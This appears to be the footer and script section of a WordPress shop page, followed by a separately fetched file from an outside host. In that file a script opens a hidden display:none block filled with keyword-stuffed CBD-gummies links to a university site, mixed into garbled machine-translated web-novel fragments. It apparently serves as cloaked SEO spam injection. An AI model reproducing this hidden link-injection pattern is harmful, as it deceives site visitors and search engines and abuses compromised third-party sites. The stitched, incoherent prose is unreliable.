			    <div class="ct-icon1 icon-align-center style4">
                                    <a class="ct_icon-b3fffd9-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-b3fffd9-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bbdbe53 ct-column-none" data-id="bbdbe53" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-0cac0da elementor-widget__width-auto elementor-widget elementor-widget-ct_heading" data-id="0cac0da" data-element_type="widget" data-widget_type="ct_heading.default">
				<div class="elementor-widget-container">
			<div class="ct-heading h-align- item-st-default">
        <h3 class="item--title case-animate-time st-default " data-wow-delay="ms">
        <span>Contact Us</span>    </h3>
</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-feaa83e elementor-widget elementor-widget-ct_text_editor" data-id="feaa83e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-feaa83e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		<p>Quis autem vel eum reprehenderit voluptate velit esse quamnue</p>		
	</div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-3cb3a3d elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="3cb3a3d" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-block " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-map-marker-alt"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       53 Main Street, 2nd Mountain
3rd Floor, New York                                    </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@gmail.com">            	       support@gmail.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="fas fa-phone"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="tel:+012 (345) 67899">            	       +012 (345) 678 99                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-inner-section elementor-element elementor-element-fdbb07b elementor-section-content-middle footer elementor-section-boxed elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="fdbb07b" data-element_type="section">
            
                        <div class="elementor-container elementor-column-gap-default ">
                    <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3446de footer-left ct-column-none" data-id="f3446de" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-688b79e elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-ct_text_editor" data-id="688b79e" data-element_type="widget" data-widget_type="ct_text_editor.default">
				<div class="elementor-widget-container">
			<div id="ct_text_editor-688b79e" class="ct-text-editor " data-wow-delay="ms">
	<div class="ct-inline-css"  data-css="
        		">

    </div>
	<div class="ct-text-editor elementor-clearfix">
		© 2022 <a href="https://demo.bravisthemes.com/munfirm/">MunFirm</a>. All Rights Reserved by <a href="https://themeforest.net/user/bravis-themes/portfolio">BravisThemes</a>		
	</div>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7616e1e footer-center ct-column-none" data-id="7616e1e" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-5db20f2 elementor-widget__width-auto buttom-footer elementor-widget-tablet__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ct_button" data-id="5db20f2" data-element_type="widget" data-widget_type="ct_button.default">
				<div class="elementor-widget-container">
			<div id="ct_button-5db20f2" class="ct-button-wrapper ct-button-layout1">
            <span class="ct-icon-active"></span>
        <a href="#home" class="btn btn-default btn-animate  icon-ps-left " data-wow-delay="ms">
                <span class="ct-button-text"></span>
                    <span class="ct-button-icon ct-align-icon-left">
                <i aria-hidden="true" class="fas fa-angle-double-up"></i>            </span>
            </a>
</div>		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-175c89a ct-column-none" data-id="175c89a" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-2e1cdc2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget elementor-widget-ct_link" data-id="2e1cdc2" data-element_type="widget" data-widget_type="ct_link.default">
				<div class="elementor-widget-container">
			    <div class="ct-link1 style1 ">
        <ul class="ct-link-items">
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Setting & Privacy                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/faqs/">
                            Faqs                        </a>
                    </li>
                                <li>
                        <a href="https://demo.bravisthemes.com/munfirm/contact-us/">
                            Payments                        </a>
                    </li>
                    </ul>
    </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                    </div>
        </div>
                            </div>
        </section>
        					</div>
		                    </div>
                </div>
            </div>
        </div>
        <span class="ct-footer-year">2026</span>
</footer>    <a href="#" class="scroll-top"><i class="bravisicon-long-arrow-right-three"></i></a>

</div><!-- #page -->
    <div class="ct-modal ct-modal-search">
        <div class="ct-modal-close"><i class="ct-icon-close"></i></div>
        <div class="ct-modal-overlay"></div>
        <div class="ct-modal-content">
            <form role="search" method="get" class="search-form-popup" action="https://swadesh.com/">
                <div class="searchform-wrap">
                    <input type="text" placeholder="Enter Keywords..." id="search" name="s" class="search-field" />
                    <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
                </div>
            </form>
        </div>
    </div>
            <div class="ct-widget-cart-wrap">
            <div class="ct-widget-cart-overlay"></div>
            <div class="ct-widget-cart-sidebar">
                <div class="ct-close"><i class="ct-icon-close"></i></div>
                <div class="widget_shopping_cart">
                    <div class="widget_shopping_head">
                        <div class="widget_shopping_title">
                            Cart                        </div>
                    </div>
                    <div class="widget_shopping_cart_content">
                        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                    </div>
                </div>
            </div>
        </div>
        <div class="ct-modall ct-user-popup ct-modal-user">
        <div class="ct-modal-close"><i class="ct-icon-close ct-center"></i></div>
        <div class="ct-modal-content">
            <div class="ct-user ct-user-register u-close">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Create your account</h3>
                    [ct-user-form form_type="register"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-in"> Sign In</a>
                    </div>
                </div>
            </div>
            <div class="ct-user ct-user-login">
                <div class="ct-user-content">
                    <h3 class="ct-user-heading">Log in to Your Account</h3>
                    [ct-user-form form_type="login" is_logged="profile"]                    <div class="ct-user-footer">
                        <a href="javascript:void(0)" class="btn-sign-up"> Sign Up</a>
                    </div>
                                            <div class="ct-user-forgot-pass"><a href="https://swadesh.com/my-account/lost-password">Forgot your password?</a></div>
                                    </div>
            </div> 
        </div>
    </div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-42.css?ver=1701986859' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6993-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-6993.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-116-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-116.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://swadesh.com/wp-content/uploads/elementor/css/post-8.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://swadesh.com/wp-content/uploads/elementor/css/global.css?ver=1701986860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Livvic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://swadesh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://swadesh.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/swadesh.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/swadesh.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be216fa85641862e500d9edc6f325412","fragment_name":"wc_fragments_be216fa85641862e500d9edc6f325412","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/wp-util.min.js?ver=6.4.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.3.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.3.4" id="slick-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.3.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/swadesh.com\/cart\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.3.4" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https:\/\/swadesh.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=4.5.2" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/progressbar.min.js?ver=1.0.0" id="progressbar-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/assets/js/main.js?ver=1.0.0" id="munfirm-main-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/woocommerce/woocommerce.js?ver=1.0.0" id="munfirm-woocommerce-js"></script>
<script type="text/javascript" id="wooaa-frontend-js-extra">
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/swadesh.com\/wp-admin\/admin-ajax.php","product_types":"all"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.5.5" id="wooaa-frontend-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/swadesh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":116,"title":"Link%20To%20Official%20Site%20Online%20Betting%20Compan%20%E2%80%93%20Swadesh","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9.1" id="wpforms-elementor-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 03:33:34 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 19414
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Letter The words and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=guide-to-benefits-and-wellness-a-health-cbd-gummies-mens-comprehensive-875-tvnli">Guide To Benefits And Wellness A Health Cbd Gummies Mens Comprehensive 875 Tvnli</a> phrases in the letter are <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-and-alpha-631-of-safety-comprehensive-analysis-efficacy-wicub-reviews-cbd-a">Gummies And Alpha 631 Of Safety Comprehensive Analysis Efficacy Wicub Reviews Cbd A</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=green-physician-aspen-cbd-868">Green Physician Aspen Cbd 868</a> serious and humorous, and when reading the letter, the voice and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-health-srbse-best-optimal-vitamins-the-mens-24-finding-gummy">For Health Srbse Best Optimal Vitamins The Mens 24 Finding Gummy</a> smile of the dog <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=for-benefits-for-wellness-tailored-gummies-women--56-cbd-">For Benefits For Wellness Tailored Gummies Women  56 Cbd </a> servant can appear in his mind.The crossbow itself is a small formation.The black robed man calmly raised <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-gummies-and-the-benefits-effects-understanding-37428-of-activgenix">Cbd Gummies And The Benefits Effects Understanding 37428 Of Activgenix</a> his right arm, causing the crossbow arrows to break inch by inch when it struck his arm.</p>
<p>Later, the watchman came, and he knew that he would go to the dungeon.Chu Caiwei stopped behind Jianzheng, choked with grievances and said Teacher Since you were young, every time a senior brother bullied you, you <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=in-and-to-guide-comprehensive-rea-gummies-a-with-the-you-fly-16-security-can-us-cbd-navigating-airport">In And To Guide Comprehensive Rea Gummies A With The You Fly 16 Security Can Us Cbd Navigating Airport</a> would cry and run to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-aura-review-the-scam-gummies-11751-separating-gummies-blissful-in-fiction-cbd-aura-fact-blissful-from">Cbd Aura Review The Scam Gummies 11751 Separating Gummies Blissful In Fiction Cbd Aura Fact Blissful From</a> sue the teacher.</p>
<p>After tiptoeing away, Xu Qi an was heartbroken The boss didn t get married He did.Hands on, There are a few <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=06364-nicotine-quit-to-addiction-best-overcoming-cbd-smoking-guide-cctjg-a-gummies-comprehensive-to">06364 Nicotine Quit To Addiction Best Overcoming Cbd Smoking Guide Cctjg A Gummies Comprehensive To</a> more suspicious points.One There are traces of fighting <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=hempzzz-deep-better-guide-a-2756-to-rest-tjvgm-gummies-comprehensive-reviews-sleep">Hempzzz Deep Better Guide A 2756 To Rest Tjvgm Gummies Comprehensive Reviews Sleep</a> in the cabin, which only happened recently.</p>
<p>No.1 never replied to her again.Yunzhou is <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=botanicals-mints-995-gxcng-to-comprehensive-the-benefits-and-effectiveness-a-review-cbd-lucent-guide">Botanicals Mints 995 Gxcng To Comprehensive The Benefits And Effectiveness A Review Cbd Lucent Guide</a> now a mess, the officialdom in Baidi City is in turmoil, and people are panicking.However, there <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-white-quality-expert-cbd-and-insights-label-44-benefits-wholesale">Gummies White Quality Expert Cbd And Insights Label 44 Benefits Wholesale</a> are also conscientious officials who act as orderlings and play wine <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=my-57221-gummies-tried-farms-evergreen-pain-for-review-i-buzz-cbd-back-shark-chronic-tank">My 57221 Gummies Tried Farms Evergreen Pain For Review I Buzz Cbd Back Shark Chronic Tank</a> orders.</p>
<p>Xu Lingyue s delicate face was <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=87-power-gummies-cbd">87 Power Gummies Cbd</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-to-quitting-smoking-using-gummies-guide-to-a-comprehensive-stop-105-nicotine">Cbd To Quitting Smoking Using Gummies Guide To A Comprehensive Stop 105 Nicotine</a> full of smiles, and she opened it Letter to aunt Mom, I ll read to you the letter that elder brother sent you.Because this gesture is the professional sign language of the watchman s office, which means ready to act.</p>
<p>Xu Qi an sneered.Also Yang Chuannan <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-i-guide-the-best-cbd-gummies-finding-07-do-products-comprehensive-tclzd-to-get-where">A I Guide The Best Cbd Gummies Finding 07 Do Products Comprehensive Tclzd To Get Where</a> closed his eyes.Unreal The charm, standing obediently beside her, was originally an extremely beautiful erotic ghost, but was completely concealed by <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=free-pay-just-cbd-gummies-shipping-74563">Free Pay Just Cbd Gummies Shipping 74563</a> her temperament.</p>
<p>From <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-comprehensive-body-to-reviews-utste-care-cbd-butter-204-soothing-guide-monat-skin">A Comprehensive Body To Reviews Utste Care Cbd Butter 204 Soothing Guide Monat Skin</a> the capital to Qingyun Mountain, it takes two hours to go back and forth.You are not afraid of <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=critical-evergreen-using-anxiety-for-when-cbd-mistakes-avoid-to-047-farms-gummies">Critical Evergreen Using Anxiety For When Cbd Mistakes Avoid To 047 Farms Gummies</a> losing your reputation <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=8434-cost-feedback-and-cbd-reviews-gummies-leaf-and-expert-natures-user-benefits">8434 Cost Feedback And Cbd Reviews Gummies Leaf And Expert Natures User Benefits</a> when you get into my carriage under the eyes of everyone Yang Chuannan frowned.</p>
<p>For a moment, my heart was a little heavy, and then there was a sense of gratitude for dying for my confidant, and I was secretly grateful to Wei Yuan in my heart.Eel resolutely resists this kind of behavior.Xu Qi an finished speaking with a serious face, and walked away.</p>
<p>Song <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=a-and-to-understanding-what-is-a-edibles-using-cbd-62430-guide-cbd-gummy-comprehensive">A And To Understanding What Is A Edibles Using Cbd 62430 Guide Cbd Gummy Comprehensive</a> Tingfeng and Zhu Guangxiao froze.It s useless to guess <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=6437-of-understanding-the-for-overall-gummies-benefits-reviv-cbd-well">6437 Of Understanding The For Overall Gummies Benefits Reviv Cbd Well</a> now.Master Daoist, I completely lost the idea of fighting just now.</p>
